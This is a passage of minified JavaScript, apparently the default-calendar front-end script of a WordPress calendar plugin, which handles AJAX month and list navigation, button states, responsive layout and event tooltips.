Date(C.year(),C.month()),$(w,b.getTime()/1e3,c,e)):(p="simcal_default_calendar_draw_list",U(w,f,c,e,!1,x),W(f)),w.on("click",function(){var m=a(this).hasClass("simcal-next")?"next":"prev";if(p=="simcal_default_calendar_draw_grid"){var L=f.find(".simcal-month"),j,o,i;m=="prev"?j=new Date(b.setMonth(b.getMonth()-1,1)):(j=new Date(b.setMonth(b.getMonth()+2,1)),j.setDate(0),j.setHours(23),j.setMinutes(59),j.setSeconds(59)),o=j.getMonth(),i=j.getFullYear(),a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:p,month:o+1,year:i,id:l},beforeSend:function(){M.fadeToggle()},success:function(u){h.text(simcal_default_calendar.months.full[o]),z.text(i),y.attr("data-calendar-current",j.getTime()/1e3+v+1),$(w,j.getTime()/1e3,c,e),M.fadeToggle(),b=j,L.replaceWith(u.data),_(f,t),D()},error:function(u){console.log(u)}})}else{var t=f.find(".simcal-events-list-container"),s=t.data("prev"),n=t.data("next"),d=m=="prev"?s:n;a.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:p,ts:d,id:l},beforeSend:function(){M.fadeToggle()},success:function(u){t.replaceWith(u.data),y.attr("data-calendar-current",d),W(f),U(w,f,c,e,m,d),M.fadeToggle(),D()},error:function(u){console.log(u)}})}})});function $(T,g,f,l){T.each(function(v,c){var e=a(c),r=new Date(g*1e3);e.hasClass("simcal-prev")?(r=new Date(r.setMonth(r.getMonth(),1)),r.setDate(0),r.getTime()/1e3<=f?e.attr("disabled","disabled"):e.removeAttr("disabled")):(r=new Date(r.setMonth(r.getMonth()+1,1)),r.setDate(0),r.setHours(23),r.setMinutes(59),r.setSeconds(59),r.getTime()/1e3>=l?e.attr("disabled","disabled"):e.removeAttr("disabled"))})}function U(T,g,f,l,v,c){var e=g.find(".simcal-events-list-container"),r=e.data("prev"),w=e.data("next"),M=e.find("li.simcal-event:last").data("start");T.each(function(y,x){var h=a(x);v?h.hasClass("simcal-prev")?v=="prev"?r<=f&&c<=f&&h.attr("disabled","disabled"):h.removeAttr("disabled"):h.hasClass("simcal-next")&&(v=="next"?(w>=l&&c>=l||M>=l)&&h.attr("disabled","disabled"):h.removeAttr("disabled")):h.hasClass("simcal-prev")?r<=f&&c<=f&&h.attr("disabled","disabled"):h.hasClass("simcal-next")&&(w>=l&&c>=l||M>=l)&&h.attr("disabled","disabled")})}function W(T){var g=a(T).find(".simcal-current"),f=a(T).find(".simcal-events-list-container"),l=f.data("heading-small"),v=f.data("heading-large"),c=a("<h3 />");T.width()<400?c.text(l):c.text(v),g.html(c)}var S=a(".simcal-default-calendar-grid");function _(T){var g=a(T).find("> table"),f=g.find("thead"),l=f.find("th.simcal-week-day"),v=g.find("td.simcal-day > div"),c=g.find("ul.simcal-events"),e=c.find("> li > .simcal-event-title"),r=g.find(".simcal-events-toggle"),w=g.find("span.simcal-events-dots"),M=g.find(".simcal-tooltip-content"),y=g.find(".simcal-event-toggled"),x=g.data("event-bubble-trigger"),h=v.first().width();if(h<60){l.each(function(C,b){a(b).text(a(b).data("screen-small"))}),c.hide(),e.hide(),r!="undefined"&&(r.hide(),y!="undefined"&&y.show()),w.show(),x="click";var z=h-10+"px";v.css("min-height",z),g.find("span.simcal-events-dots:not(:empty)").css("min-height",z)}else h<=240?l.each(function(C,b){a(b).text(a(b).data("screen-medium"))}):l.each(function(C,b){a(b).text(a(b).data("screen-large"))}),c.show(),e.show(),r!="undefined"&&(r.show(),y!="undefined"&&y.hide()),w.hide(),v.css("min-height",h+"px");v.each(function(C,b){var p=a(b).find("span.simcal-events-dots"),m=a(b).find(".simcal-tooltip"),L,j,o;h<60?(M.show(),L=p):(M.hide(),L=m),L.each(function(i,t){a(t).qtip({content:h<60?a(b).find("ul.simcal-events"):a(t).find("> .simcal-tooltip-content"),position:{my:"top center",at:"bottom center",target:a(t),viewport:h<60?a(window):!0,adjust:{method:"shift",scroll:!1}},style:{def:!1,classes:"simcal-default-calendar simcal-event-bubble"},show:{solo:!0,effect:!1,event:x=="hover"?"mouseenter":"click"},hide:{fixed:!0,effect:!1,event:x=="click"?"unfocus":"mouseleave",delay:100},events:{show:function(s,n){o&&o.id&&o.id!=n.id&&o.hide(),o=n}},overwrite:!1})})})}S.each(function(T,g){_(g),a(g).on("change",function(){_(this)})}),window.onresize=function(){S.each(function(T,g){_(g)})};function D(){a(".simcal-events-toggle").each(function(T,g){var f=a(g).prev(".simcal-events"),l=f.find(".simcal-event-toggled"),v=a(g).find("i");a(g).on("click",function(){v.toggleClass("simcal-icon-rotate-180"),l.slideToggle()})})}D()});})();
//# sourceMappingURL=default-calendar.min.js.map
